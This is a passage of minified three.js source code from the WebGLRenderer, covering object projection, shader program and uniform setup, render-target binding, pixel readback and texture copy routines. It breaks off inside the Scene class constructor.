geometry=objects.update(object),material=object.material;if(sortObjects&&(object.boundingSphere!==void 0?(object.boundingSphere===null&&object.computeBoundingSphere(),_vector4.copy(object.boundingSphere.center)):(geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_vector4.copy(geometry.boundingSphere.center)),_vector4.applyMatrix4(object.matrixWorld).applyMatrix4(_projScreenMatrix)),Array.isArray(material)){const groups=geometry.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i],groupMaterial=material[group.materialIndex];groupMaterial&&groupMaterial.visible&&currentRenderList.push(object,geometry,groupMaterial,groupOrder,_vector4.z,group)}}else material.visible&&currentRenderList.push(object,geometry,material,groupOrder,_vector4.z,null)}}const children=object.children;for(let i=0,l=children.length;i<l;i++)projectObject(children[i],camera,groupOrder,sortObjects)}function renderScene(currentRenderList2,scene,camera,viewport){const opaqueObjects=currentRenderList2.opaque,transmissiveObjects=currentRenderList2.transmissive,transparentObjects=currentRenderList2.transparent;currentRenderState.setupLightsView(camera),_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,camera),viewport&&state.viewport(_currentViewport.copy(viewport)),opaqueObjects.length>0&&renderObjects(opaqueObjects,scene,camera),transmissiveObjects.length>0&&renderObjects(transmissiveObjects,scene,camera),transparentObjects.length>0&&renderObjects(transparentObjects,scene,camera),state.buffers.depth.setTest(!0),state.buffers.depth.setMask(!0),state.buffers.color.setMask(!0),state.setPolygonOffset(!1)}function renderTransmissionPass(opaqueObjects,transmissiveObjects,scene,camera){if((scene.isScene===!0?scene.overrideMaterial:null)!==null)return;currentRenderState.state.transmissionRenderTarget[camera.id]===void 0&&(currentRenderState.state.transmissionRenderTarget[camera.id]=new WebGLRenderTarget(1,1,{generateMipmaps:!0,type:extensions.has("EXT_color_buffer_half_float")||extensions.has("EXT_color_buffer_float")?HalfFloatType:UnsignedByteType,minFilter:LinearMipmapLinearFilter,samples:4,stencilBuffer:stencil,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:ColorManagement.workingColorSpace}));const transmissionRenderTarget=currentRenderState.state.transmissionRenderTarget[camera.id],activeViewport=camera.viewport||_currentViewport;transmissionRenderTarget.setSize(activeViewport.z,activeViewport.w);const currentRenderTarget=_this.getRenderTarget();_this.setRenderTarget(transmissionRenderTarget),_this.getClearColor(_currentClearColor),_currentClearAlpha=_this.getClearAlpha(),_currentClearAlpha<1&&_this.setClearColor(16777215,.5),_this.clear(),_renderBackground&&background.render(scene);const currentToneMapping=_this.toneMapping;_this.toneMapping=NoToneMapping;const currentCameraViewport=camera.viewport;if(camera.viewport!==void 0&&(camera.viewport=void 0),currentRenderState.setupLightsView(camera),_clippingEnabled===!0&&clipping.setGlobalState(_this.clippingPlanes,camera),renderObjects(opaqueObjects,scene,camera),textures.updateMultisampleRenderTarget(transmissionRenderTarget),textures.updateRenderTargetMipmap(transmissionRenderTarget),extensions.has("WEBGL_multisampled_render_to_texture")===!1){let renderTargetNeedsUpdate=!1;for(let i=0,l=transmissiveObjects.length;i<l;i++){const renderItem=transmissiveObjects[i],object=renderItem.object,geometry=renderItem.geometry,material=renderItem.material,group=renderItem.group;if(material.side===DoubleSide&&object.layers.test(camera.layers)){const currentSide=material.side;material.side=BackSide,material.needsUpdate=!0,renderObject(object,scene,camera,geometry,material,group),material.side=currentSide,material.needsUpdate=!0,renderTargetNeedsUpdate=!0}}renderTargetNeedsUpdate===!0&&(textures.updateMultisampleRenderTarget(transmissionRenderTarget),textures.updateRenderTargetMipmap(transmissionRenderTarget))}_this.setRenderTarget(currentRenderTarget),_this.setClearColor(_currentClearColor,_currentClearAlpha),currentCameraViewport!==void 0&&(camera.viewport=currentCameraViewport),_this.toneMapping=currentToneMapping}function renderObjects(renderList,scene,camera){const overrideMaterial=scene.isScene===!0?scene.overrideMaterial:null;for(let i=0,l=renderList.length;i<l;i++){const renderItem=renderList[i],object=renderItem.object,geometry=renderItem.geometry,material=overrideMaterial===null?renderItem.material:overrideMaterial,group=renderItem.group;object.layers.test(camera.layers)&&renderObject(object,scene,camera,geometry,material,group)}}function renderObject(object,scene,camera,geometry,material,group){object.onBeforeRender(_this,scene,camera,geometry,material,group),object.modelViewMatrix.multiplyMatrices(camera.matrixWorldInverse,object.matrixWorld),object.normalMatrix.getNormalMatrix(object.modelViewMatrix),material.transparent===!0&&material.side===DoubleSide&&material.forceSinglePass===!1?(material.side=BackSide,material.needsUpdate=!0,_this.renderBufferDirect(camera,scene,geometry,material,object,group),material.side=FrontSide,material.needsUpdate=!0,_this.renderBufferDirect(camera,scene,geometry,material,object,group),material.side=DoubleSide):_this.renderBufferDirect(camera,scene,geometry,material,object,group),object.onAfterRender(_this,scene,camera,geometry,material,group)}function getProgram(material,scene,object){scene.isScene!==!0&&(scene=_emptyScene);const materialProperties=properties.get(material),lights=currentRenderState.state.lights,shadowsArray=currentRenderState.state.shadowsArray,lightsStateVersion=lights.state.version,parameters2=programCache.getParameters(material,lights.state,shadowsArray,scene,object),programCacheKey=programCache.getProgramCacheKey(parameters2);let programs=materialProperties.programs;materialProperties.environment=material.isMeshStandardMaterial?scene.environment:null,materialProperties.fog=scene.fog,materialProperties.envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||materialProperties.environment),materialProperties.envMapRotation=materialProperties.environment!==null&&material.envMap===null?scene.environmentRotation:material.envMapRotation,programs===void 0&&(material.addEventListener("dispose",onMaterialDispose),programs=new Map,materialProperties.programs=programs);let program=programs.get(programCacheKey);if(program!==void 0){if(materialProperties.currentProgram===program&&materialProperties.lightsStateVersion===lightsStateVersion)return updateCommonMaterialProperties(material,parameters2),program}else parameters2.uniforms=programCache.getUniforms(material),material.onBeforeCompile(parameters2,_this),program=programCache.acquireProgram(parameters2,programCacheKey),programs.set(programCacheKey,program),materialProperties.uniforms=parameters2.uniforms;const uniforms=materialProperties.uniforms;return(!material.isShaderMaterial&&!material.isRawShaderMaterial||material.clipping===!0)&&(uniforms.clippingPlanes=clipping.uniform),updateCommonMaterialProperties(material,parameters2),materialProperties.needsLights=materialNeedsLights(material),materialProperties.lightsStateVersion=lightsStateVersion,materialProperties.needsLights&&(uniforms.ambientLightColor.value=lights.state.ambient,uniforms.lightProbe.value=lights.state.probe,uniforms.directionalLights.value=lights.state.directional,uniforms.directionalLightShadows.value=lights.state.directionalShadow,uniforms.spotLights.value=lights.state.spot,uniforms.spotLightShadows.value=lights.state.spotShadow,uniforms.rectAreaLights.value=lights.state.rectArea,uniforms.ltc_1.value=lights.state.rectAreaLTC1,uniforms.ltc_2.value=lights.state.rectAreaLTC2,uniforms.pointLights.value=lights.state.point,uniforms.pointLightShadows.value=lights.state.pointShadow,uniforms.hemisphereLights.value=lights.state.hemi,uniforms.directionalShadowMap.value=lights.state.directionalShadowMap,uniforms.directionalShadowMatrix.value=lights.state.directionalShadowMatrix,uniforms.spotShadowMap.value=lights.state.spotShadowMap,uniforms.spotLightMatrix.value=lights.state.spotLightMatrix,uniforms.spotLightMap.value=lights.state.spotLightMap,uniforms.pointShadowMap.value=lights.state.pointShadowMap,uniforms.pointShadowMatrix.value=lights.state.pointShadowMatrix),materialProperties.currentProgram=program,materialProperties.uniformsList=null,program}function getUniformList(materialProperties){if(materialProperties.uniformsList===null){const progUniforms=materialProperties.currentProgram.getUniforms();materialProperties.uniformsList=WebGLUniforms.seqWithValue(progUniforms.seq,materialProperties.uniforms)}return materialProperties.uniformsList}function updateCommonMaterialProperties(material,parameters2){const materialProperties=properties.get(material);materialProperties.outputColorSpace=parameters2.outputColorSpace,materialProperties.batching=parameters2.batching,materialProperties.batchingColor=parameters2.batchingColor,materialProperties.instancing=parameters2.instancing,materialProperties.instancingColor=parameters2.instancingColor,materialProperties.instancingMorph=parameters2.instancingMorph,materialProperties.skinning=parameters2.skinning,materialProperties.morphTargets=parameters2.morphTargets,materialProperties.morphNormals=parameters2.morphNormals,materialProperties.morphColors=parameters2.morphColors,materialProperties.morphTargetsCount=parameters2.morphTargetsCount,materialProperties.numClippingPlanes=parameters2.numClippingPlanes,materialProperties.numIntersection=parameters2.numClipIntersection,materialProperties.vertexAlphas=parameters2.vertexAlphas,materialProperties.vertexTangents=parameters2.vertexTangents,materialProperties.toneMapping=parameters2.toneMapping}function setProgram(camera,scene,geometry,material,object){scene.isScene!==!0&&(scene=_emptyScene),textures.resetTextureUnits();const fog=scene.fog,environment=material.isMeshStandardMaterial?scene.environment:null,colorSpace=_currentRenderTarget===null?_this.outputColorSpace:_currentRenderTarget.isXRRenderTarget===!0?_currentRenderTarget.texture.colorSpace:LinearSRGBColorSpace,envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||environment),vertexAlphas=material.vertexColors===!0&&!!geometry.attributes.color&&geometry.attributes.color.itemSize===4,vertexTangents=!!geometry.attributes.tangent&&(!!material.normalMap||material.anisotropy>0),morphTargets=!!geometry.morphAttributes.position,morphNormals=!!geometry.morphAttributes.normal,morphColors=!!geometry.morphAttributes.color;let toneMapping=NoToneMapping;material.toneMapped&&(_currentRenderTarget===null||_currentRenderTarget.isXRRenderTarget===!0)&&(toneMapping=_this.toneMapping);const morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0,materialProperties=properties.get(material),lights=currentRenderState.state.lights;if(_clippingEnabled===!0&&(_localClippingEnabled===!0||camera!==_currentCamera)){const useCache=camera===_currentCamera&&material.id===_currentMaterialId;clipping.setState(material,camera,useCache)}let needsProgramChange=!1;material.version===materialProperties.__version?(materialProperties.needsLights&&materialProperties.lightsStateVersion!==lights.state.version||materialProperties.outputColorSpace!==colorSpace||object.isBatchedMesh&&materialProperties.batching===!1||!object.isBatchedMesh&&materialProperties.batching===!0||object.isBatchedMesh&&materialProperties.batchingColor===!0&&object.colorTexture===null||object.isBatchedMesh&&materialProperties.batchingColor===!1&&object.colorTexture!==null||object.isInstancedMesh&&materialProperties.instancing===!1||!object.isInstancedMesh&&materialProperties.instancing===!0||object.isSkinnedMesh&&materialProperties.skinning===!1||!object.isSkinnedMesh&&materialProperties.skinning===!0||object.isInstancedMesh&&materialProperties.instancingColor===!0&&object.instanceColor===null||object.isInstancedMesh&&materialProperties.instancingColor===!1&&object.instanceColor!==null||object.isInstancedMesh&&materialProperties.instancingMorph===!0&&object.morphTexture===null||object.isInstancedMesh&&materialProperties.instancingMorph===!1&&object.morphTexture!==null||materialProperties.envMap!==envMap||material.fog===!0&&materialProperties.fog!==fog||materialProperties.numClippingPlanes!==void 0&&(materialProperties.numClippingPlanes!==clipping.numPlanes||materialProperties.numIntersection!==clipping.numIntersection)||materialProperties.vertexAlphas!==vertexAlphas||materialProperties.vertexTangents!==vertexTangents||materialProperties.morphTargets!==morphTargets||materialProperties.morphNormals!==morphNormals||materialProperties.morphColors!==morphColors||materialProperties.toneMapping!==toneMapping||materialProperties.morphTargetsCount!==morphTargetsCount)&&(needsProgramChange=!0):(needsProgramChange=!0,materialProperties.__version=material.version);let program=materialProperties.currentProgram;needsProgramChange===!0&&(program=getProgram(material,scene,object));let refreshProgram=!1,refreshMaterial=!1,refreshLights=!1;const p_uniforms=program.getUniforms(),m_uniforms=materialProperties.uniforms;if(state.useProgram(program.program)&&(refreshProgram=!0,refreshMaterial=!0,refreshLights=!0),material.id!==_currentMaterialId&&(_currentMaterialId=material.id,refreshMaterial=!0),refreshProgram||_currentCamera!==camera){p_uniforms.setValue(_gl,"projectionMatrix",camera.projectionMatrix),p_uniforms.setValue(_gl,"viewMatrix",camera.matrixWorldInverse);const uCamPos=p_uniforms.map.cameraPosition;uCamPos!==void 0&&uCamPos.setValue(_gl,_vector3.setFromMatrixPosition(camera.matrixWorld)),capabilities.logarithmicDepthBuffer&&p_uniforms.setValue(_gl,"logDepthBufFC",2/(Math.log(camera.far+1)/Math.LN2)),(material.isMeshPhongMaterial||material.isMeshToonMaterial||material.isMeshLambertMaterial||material.isMeshBasicMaterial||material.isMeshStandardMaterial||material.isShaderMaterial)&&p_uniforms.setValue(_gl,"isOrthographic",camera.isOrthographicCamera===!0),_currentCamera!==camera&&(_currentCamera=camera,refreshMaterial=!0,refreshLights=!0)}if(object.isSkinnedMesh){p_uniforms.setOptional(_gl,object,"bindMatrix"),p_uniforms.setOptional(_gl,object,"bindMatrixInverse");const skeleton=object.skeleton;skeleton&&(skeleton.boneTexture===null&&skeleton.computeBoneTexture(),p_uniforms.setValue(_gl,"boneTexture",skeleton.boneTexture,textures))}object.isBatchedMesh&&(p_uniforms.setOptional(_gl,object,"batchingTexture"),p_uniforms.setValue(_gl,"batchingTexture",object._matricesTexture,textures),p_uniforms.setOptional(_gl,object,"batchingIdTexture"),p_uniforms.setValue(_gl,"batchingIdTexture",object._indirectTexture,textures),p_uniforms.setOptional(_gl,object,"batchingColorTexture"),object._colorsTexture!==null&&p_uniforms.setValue(_gl,"batchingColorTexture",object._colorsTexture,textures));const morphAttributes=geometry.morphAttributes;if((morphAttributes.position!==void 0||morphAttributes.normal!==void 0||morphAttributes.color!==void 0)&&morphtargets.update(object,geometry,program),(refreshMaterial||materialProperties.receiveShadow!==object.receiveShadow)&&(materialProperties.receiveShadow=object.receiveShadow,p_uniforms.setValue(_gl,"receiveShadow",object.receiveShadow)),material.isMeshGouraudMaterial&&material.envMap!==null&&(m_uniforms.envMap.value=envMap,m_uniforms.flipEnvMap.value=envMap.isCubeTexture&&envMap.isRenderTargetTexture===!1?-1:1),material.isMeshStandardMaterial&&material.envMap===null&&scene.environment!==null&&(m_uniforms.envMapIntensity.value=scene.environmentIntensity),refreshMaterial&&(p_uniforms.setValue(_gl,"toneMappingExposure",_this.toneMappingExposure),materialProperties.needsLights&&markUniformsLightsNeedsUpdate(m_uniforms,refreshLights),fog&&material.fog===!0&&materials.refreshFogUniforms(m_uniforms,fog),materials.refreshMaterialUniforms(m_uniforms,material,_pixelRatio,_height,currentRenderState.state.transmissionRenderTarget[camera.id]),WebGLUniforms.upload(_gl,getUniformList(materialProperties),m_uniforms,textures)),material.isShaderMaterial&&material.uniformsNeedUpdate===!0&&(WebGLUniforms.upload(_gl,getUniformList(materialProperties),m_uniforms,textures),material.uniformsNeedUpdate=!1),material.isSpriteMaterial&&p_uniforms.setValue(_gl,"center",object.center),p_uniforms.setValue(_gl,"modelViewMatrix",object.modelViewMatrix),p_uniforms.setValue(_gl,"normalMatrix",object.normalMatrix),p_uniforms.setValue(_gl,"modelMatrix",object.matrixWorld),material.isShaderMaterial||material.isRawShaderMaterial){const groups=material.uniformsGroups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];uniformsGroups.update(group,program),uniformsGroups.bind(group,program)}}return program}function markUniformsLightsNeedsUpdate(uniforms,value){uniforms.ambientLightColor.needsUpdate=value,uniforms.lightProbe.needsUpdate=value,uniforms.directionalLights.needsUpdate=value,uniforms.directionalLightShadows.needsUpdate=value,uniforms.pointLights.needsUpdate=value,uniforms.pointLightShadows.needsUpdate=value,uniforms.spotLights.needsUpdate=value,uniforms.spotLightShadows.needsUpdate=value,uniforms.rectAreaLights.needsUpdate=value,uniforms.hemisphereLights.needsUpdate=value}function materialNeedsLights(material){return material.isMeshLambertMaterial||material.isMeshToonMaterial||material.isMeshPhongMaterial||material.isMeshStandardMaterial||material.isShadowMaterial||material.isShaderMaterial&&material.lights===!0}this.getActiveCubeFace=function(){return _currentActiveCubeFace},this.getActiveMipmapLevel=function(){return _currentActiveMipmapLevel},this.getRenderTarget=function(){return _currentRenderTarget},this.setRenderTargetTextures=function(renderTarget,colorTexture,depthTexture){properties.get(renderTarget.texture).__webglTexture=colorTexture,properties.get(renderTarget.depthTexture).__webglTexture=depthTexture;const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__hasExternalTextures=!0,renderTargetProperties.__autoAllocateDepthBuffer=depthTexture===void 0,renderTargetProperties.__autoAllocateDepthBuffer||extensions.has("WEBGL_multisampled_render_to_texture")===!0&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),renderTargetProperties.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(renderTarget,defaultFramebuffer){const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__webglFramebuffer=defaultFramebuffer,renderTargetProperties.__useDefaultFramebuffer=defaultFramebuffer===void 0},this.setRenderTarget=function(renderTarget,activeCubeFace=0,activeMipmapLevel=0){_currentRenderTarget=renderTarget,_currentActiveCubeFace=activeCubeFace,_currentActiveMipmapLevel=activeMipmapLevel;let useDefaultFramebuffer=!0,framebuffer=null,isCube=!1,isRenderTarget3D=!1;if(renderTarget){const renderTargetProperties=properties.get(renderTarget);renderTargetProperties.__useDefaultFramebuffer!==void 0?(state.bindFramebuffer(_gl.FRAMEBUFFER,null),useDefaultFramebuffer=!1):renderTargetProperties.__webglFramebuffer===void 0?textures.setupRenderTarget(renderTarget):renderTargetProperties.__hasExternalTextures&&textures.rebindTextures(renderTarget,properties.get(renderTarget.texture).__webglTexture,properties.get(renderTarget.depthTexture).__webglTexture);const texture=renderTarget.texture;(texture.isData3DTexture||texture.isDataArrayTexture||texture.isCompressedArrayTexture)&&(isRenderTarget3D=!0);const __webglFramebuffer=properties.get(renderTarget).__webglFramebuffer;renderTarget.isWebGLCubeRenderTarget?(Array.isArray(__webglFramebuffer[activeCubeFace])?framebuffer=__webglFramebuffer[activeCubeFace][activeMipmapLevel]:framebuffer=__webglFramebuffer[activeCubeFace],isCube=!0):renderTarget.samples>0&&textures.useMultisampledRTT(renderTarget)===!1?framebuffer=properties.get(renderTarget).__webglMultisampledFramebuffer:Array.isArray(__webglFramebuffer)?framebuffer=__webglFramebuffer[activeMipmapLevel]:framebuffer=__webglFramebuffer,_currentViewport.copy(renderTarget.viewport),_currentScissor.copy(renderTarget.scissor),_currentScissorTest=renderTarget.scissorTest}else _currentViewport.copy(_viewport).multiplyScalar(_pixelRatio).floor(),_currentScissor.copy(_scissor).multiplyScalar(_pixelRatio).floor(),_currentScissorTest=_scissorTest;if(state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer)&&useDefaultFramebuffer&&state.drawBuffers(renderTarget,framebuffer),state.viewport(_currentViewport),state.scissor(_currentScissor),state.setScissorTest(_currentScissorTest),isCube){const textureProperties=properties.get(renderTarget.texture);_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+activeCubeFace,textureProperties.__webglTexture,activeMipmapLevel)}else if(isRenderTarget3D){const textureProperties=properties.get(renderTarget.texture),layer=activeCubeFace||0;_gl.framebufferTextureLayer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,textureProperties.__webglTexture,activeMipmapLevel||0,layer)}_currentMaterialId=-1},this.readRenderTargetPixels=function(renderTarget,x,y,width,height,buffer,activeCubeFaceIndex){if(!(renderTarget&&renderTarget.isWebGLRenderTarget)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");return}let framebuffer=properties.get(renderTarget).__webglFramebuffer;if(renderTarget.isWebGLCubeRenderTarget&&activeCubeFaceIndex!==void 0&&(framebuffer=framebuffer[activeCubeFaceIndex]),framebuffer){state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer);try{const texture=renderTarget.texture,textureFormat=texture.format,textureType=texture.type;if(!capabilities.textureFormatReadable(textureFormat)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");return}if(!capabilities.textureTypeReadable(textureType)){console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");return}x>=0&&x<=renderTarget.width-width&&y>=0&&y<=renderTarget.height-height&&_gl.readPixels(x,y,width,height,utils.convert(textureFormat),utils.convert(textureType),buffer)}finally{const framebuffer2=_currentRenderTarget!==null?properties.get(_currentRenderTarget).__webglFramebuffer:null;state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer2)}}},this.readRenderTargetPixelsAsync=async function(renderTarget,x,y,width,height,buffer,activeCubeFaceIndex){if(!(renderTarget&&renderTarget.isWebGLRenderTarget))throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let framebuffer=properties.get(renderTarget).__webglFramebuffer;if(renderTarget.isWebGLCubeRenderTarget&&activeCubeFaceIndex!==void 0&&(framebuffer=framebuffer[activeCubeFaceIndex]),framebuffer){state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer);try{const texture=renderTarget.texture,textureFormat=texture.format,textureType=texture.type;if(!capabilities.textureFormatReadable(textureFormat))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!capabilities.textureTypeReadable(textureType))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(x>=0&&x<=renderTarget.width-width&&y>=0&&y<=renderTarget.height-height){const glBuffer=_gl.createBuffer();_gl.bindBuffer(_gl.PIXEL_PACK_BUFFER,glBuffer),_gl.bufferData(_gl.PIXEL_PACK_BUFFER,buffer.byteLength,_gl.STREAM_READ),_gl.readPixels(x,y,width,height,utils.convert(textureFormat),utils.convert(textureType),0),_gl.flush();const sync=_gl.fenceSync(_gl.SYNC_GPU_COMMANDS_COMPLETE,0);await probeAsync(_gl,sync,4);try{_gl.bindBuffer(_gl.PIXEL_PACK_BUFFER,glBuffer),_gl.getBufferSubData(_gl.PIXEL_PACK_BUFFER,0,buffer)}finally{_gl.deleteBuffer(glBuffer),_gl.deleteSync(sync)}return buffer}}finally{const framebuffer2=_currentRenderTarget!==null?properties.get(_currentRenderTarget).__webglFramebuffer:null;state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer2)}}},this.copyFramebufferToTexture=function(texture,position=null,level=0){texture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyFramebufferToTexture function signature has changed."),position=arguments[0]||null,texture=arguments[1]);const levelScale=Math.pow(2,-level),width=Math.floor(texture.image.width*levelScale),height=Math.floor(texture.image.height*levelScale),x=position!==null?position.x:0,y=position!==null?position.y:0;textures.setTexture2D(texture,0),_gl.copyTexSubImage2D(_gl.TEXTURE_2D,level,0,0,x,y,width,height),state.unbindTexture()},this.copyTextureToTexture=function(srcTexture,dstTexture,srcRegion=null,dstPosition=null,level=0){srcTexture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyTextureToTexture function signature has changed."),dstPosition=arguments[0]||null,srcTexture=arguments[1],dstTexture=arguments[2],level=arguments[3]||0,srcRegion=null);let width,height,minX,minY,dstX,dstY;srcRegion!==null?(width=srcRegion.max.x-srcRegion.min.x,height=srcRegion.max.y-srcRegion.min.y,minX=srcRegion.min.x,minY=srcRegion.min.y):(width=srcTexture.image.width,height=srcTexture.image.height,minX=0,minY=0),dstPosition!==null?(dstX=dstPosition.x,dstY=dstPosition.y):(dstX=0,dstY=0);const glFormat=utils.convert(dstTexture.format),glType=utils.convert(dstTexture.type);textures.setTexture2D(dstTexture,0),_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,dstTexture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,dstTexture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,dstTexture.unpackAlignment);const currentUnpackRowLen=_gl.getParameter(_gl.UNPACK_ROW_LENGTH),currentUnpackImageHeight=_gl.getParameter(_gl.UNPACK_IMAGE_HEIGHT),currentUnpackSkipPixels=_gl.getParameter(_gl.UNPACK_SKIP_PIXELS),currentUnpackSkipRows=_gl.getParameter(_gl.UNPACK_SKIP_ROWS),currentUnpackSkipImages=_gl.getParameter(_gl.UNPACK_SKIP_IMAGES),image=srcTexture.isCompressedTexture?srcTexture.mipmaps[level]:srcTexture.image;_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,image.width),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,image.height),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,minX),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,minY),srcTexture.isDataTexture?_gl.texSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,width,height,glFormat,glType,image.data):srcTexture.isCompressedTexture?_gl.compressedTexSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,image.width,image.height,glFormat,image.data):_gl.texSubImage2D(_gl.TEXTURE_2D,level,dstX,dstY,width,height,glFormat,glType,image),_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,currentUnpackRowLen),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,currentUnpackImageHeight),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,currentUnpackSkipPixels),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,currentUnpackSkipRows),_gl.pixelStorei(_gl.UNPACK_SKIP_IMAGES,currentUnpackSkipImages),level===0&&dstTexture.generateMipmaps&&_gl.generateMipmap(_gl.TEXTURE_2D),state.unbindTexture()},this.copyTextureToTexture3D=function(srcTexture,dstTexture,srcRegion=null,dstPosition=null,level=0){srcTexture.isTexture!==!0&&(warnOnce("WebGLRenderer: copyTextureToTexture3D function signature has changed."),srcRegion=arguments[0]||null,dstPosition=arguments[1]||null,srcTexture=arguments[2],dstTexture=arguments[3],level=arguments[4]||0);let width,height,depth2,minX,minY,minZ,dstX,dstY,dstZ;const image=srcTexture.isCompressedTexture?srcTexture.mipmaps[level]:srcTexture.image;srcRegion!==null?(width=srcRegion.max.x-srcRegion.min.x,height=srcRegion.max.y-srcRegion.min.y,depth2=srcRegion.max.z-srcRegion.min.z,minX=srcRegion.min.x,minY=srcRegion.min.y,minZ=srcRegion.min.z):(width=image.width,height=image.height,depth2=image.depth,minX=0,minY=0,minZ=0),dstPosition!==null?(dstX=dstPosition.x,dstY=dstPosition.y,dstZ=dstPosition.z):(dstX=0,dstY=0,dstZ=0);const glFormat=utils.convert(dstTexture.format),glType=utils.convert(dstTexture.type);let glTarget;if(dstTexture.isData3DTexture)textures.setTexture3D(dstTexture,0),glTarget=_gl.TEXTURE_3D;else if(dstTexture.isDataArrayTexture||dstTexture.isCompressedArrayTexture)textures.setTexture2DArray(dstTexture,0),glTarget=_gl.TEXTURE_2D_ARRAY;else{console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");return}_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,dstTexture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,dstTexture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,dstTexture.unpackAlignment);const currentUnpackRowLen=_gl.getParameter(_gl.UNPACK_ROW_LENGTH),currentUnpackImageHeight=_gl.getParameter(_gl.UNPACK_IMAGE_HEIGHT),currentUnpackSkipPixels=_gl.getParameter(_gl.UNPACK_SKIP_PIXELS),currentUnpackSkipRows=_gl.getParameter(_gl.UNPACK_SKIP_ROWS),currentUnpackSkipImages=_gl.getParameter(_gl.UNPACK_SKIP_IMAGES);_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,image.width),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,image.height),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,minX),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,minY),_gl.pixelStorei(_gl.UNPACK_SKIP_IMAGES,minZ),srcTexture.isDataTexture||srcTexture.isData3DTexture?_gl.texSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,glType,image.data):dstTexture.isCompressedArrayTexture?_gl.compressedTexSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,image.data):_gl.texSubImage3D(glTarget,level,dstX,dstY,dstZ,width,height,depth2,glFormat,glType,image),_gl.pixelStorei(_gl.UNPACK_ROW_LENGTH,currentUnpackRowLen),_gl.pixelStorei(_gl.UNPACK_IMAGE_HEIGHT,currentUnpackImageHeight),_gl.pixelStorei(_gl.UNPACK_SKIP_PIXELS,currentUnpackSkipPixels),_gl.pixelStorei(_gl.UNPACK_SKIP_ROWS,currentUnpackSkipRows),_gl.pixelStorei(_gl.UNPACK_SKIP_IMAGES,currentUnpackSkipImages),level===0&&dstTexture.generateMipmaps&&_gl.generateMipmap(glTarget),state.unbindTexture()},this.initRenderTarget=function(target){properties.get(target).__webglFramebuffer===void 0&&textures.setupRenderTarget(target)},this.initTexture=function(texture){texture.isCubeTexture?textures.setTextureCube(texture,0):texture.isData3DTexture?textures.setTexture3D(texture,0):texture.isDataArrayTexture||texture.isCompressedArrayTexture?textures.setTexture2DArray(texture,0):textures.setTexture2D(texture,0),state.unbindTexture()},this.resetState=function(){_currentActiveCubeFace=0,_currentActiveMipmapLevel=0,_currentRenderTarget=null,state.reset(),bindingStates.reset()},typeof __THREE_DEVTOOLS__<"u"&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return WebGLCoordinateSystem}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(colorSpace){this._outputColorSpace=colorSpace;const gl=this.getContext();gl.drawingBufferColorSpace=colorSpace===DisplayP3ColorSpace?"display-p3":"srgb",gl.unpackColorSpace=ColorManagement.workingColorSpace===LinearDisplayP3ColorSpace?"display-p3":"srgb"}}class Scene extends Object3D{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Euler,this.environmentIntensity=1,this.environmentRotation=new 